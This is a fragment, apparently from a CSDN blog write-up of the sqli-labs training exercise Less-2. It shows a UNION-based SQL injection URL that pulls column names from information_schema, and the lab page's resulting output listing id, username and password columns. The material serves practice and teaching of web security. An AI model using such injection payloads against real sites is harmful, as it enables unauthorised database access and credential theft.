 sqlilabs/Less-2/?id=0 union select%20 1,2,group_concat(column_name) from information_schema.columns%20
题 在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2